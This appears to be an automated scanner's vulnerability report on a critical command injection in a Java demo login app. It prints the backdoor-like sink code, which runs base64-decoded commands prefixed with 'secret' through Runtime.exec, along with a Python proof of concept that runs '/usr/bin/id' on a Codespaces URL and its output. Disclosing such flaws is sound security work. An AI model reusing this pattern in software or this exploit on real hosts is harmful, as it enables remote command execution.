 The vulnerability details in this link are confidential. Misuse that leads to cyber attacks is the user's
responsibility, and ZAST.AI will not be liable.
Command Injection
ID: d33d9c46cf804920d290a96e6004eaf66685af5dcbc96c782e7d0a1ec75a4cd0 Status: Paid
CWE-ID: cwe-78 Category: Command Injection
Severity: Critical Exploitability: POC Confirmed
Description:
OS command injection is also known as shell injection. It allows an attacker to execute operating system (OS) commands on the server that is running an application, and typically fully
compromise the application and its data. Often, an attacker can leverage an OS command injection vulnerability to compromise other parts of the hosting infrastructure, and exploit trust
relationships to pivot the attack to other systems within the organization.
Taint Sink:
Taint Item Information
Class src/main/java/com/example/simpleloginapp/controller/internal/Sink.java
Sink Method String cmd(String shell)
message substring(...)
Java
// src/main/java/com/example/simpleloginapp/controller/internal/Sink.java#L22-L41
22:     public static String cmd(String shell) throws IOException, InterruptedException {
23:         String shell2 = new String(Base64.getDecoder().decode(shell));
24:         if (shell2.startsWith("secret")) {
25:             Process process = Runtime.getRuntime().exec(shell2.substring(6));
26:             BufferedReader reader = new BufferedReader(new InputStreamReader(process.getInputStream()));
27:             StringBuilder output = new StringBuilder();
28:             while (true) {
29:                 String line = reader.readLine();
30:                 if (line != null) {
31:                     output.append(line).append("\n");
32:                 } else {
33:                     int exitCode = process.waitFor();
34:                     return "Command output:\n" + output.toString() + "\nExit code: " + exitCode;
35:                 }
Taint Source:
Taint Item Information
Class src/main/java/com/example/simpleloginapp/controller/PlaygroundController.java
Source Method String cmd(String shell)
message shell : String
Java
// src/main/java/com/example/simpleloginapp/controller/PlaygroundController.java#L19-L24
19:     @GetMapping({"/cmd"})
20:     @ResponseBody
21:     public String cmd(@RequestParam String shell) throws IOException, InterruptedException {
22:         return Sink.cmd(shell);
23:     }
24: }
25:
Proof Of Concept:
Python
1 import requests
2 import base64
3 url = 'https://probable-space-adventure-g4559445jxghv5gv-8080.app.github.dev/cmd'
4 command = '/usr/bin/id'
5 prefix = 'secret'
6 encoded_command = prefix + command
7 encoded_command_base64 = base64.b64encode(encoded_command.encode()).decode()
8 query_params = {'shell': encoded_command_base64}
9 headers = {'sec-ch-ua': '"Chromium";v="130", "Microsoft Edge";v="130", "Not?A_Brand";v="99"', 'sec-ch-ua-mobile': '?0', 'sec-ch-ua-platform': '"Wi
10 response = requests.get(url, params=query_params, verify=False, headers=headers)
11 print('Response status code:', response.status_code)
12 print('Response body:', response.text)
The executed result:
1 Response status code: 200
2 Response body: Command output:
3 uid=1000(codespace) gid=1000(codespace) groups=1000(codespace),106(ssh),107(docker),989(pipx),990(python),991(oryx),992(golang),993(sdkman),994(rv
4
5 Exit code: 0
6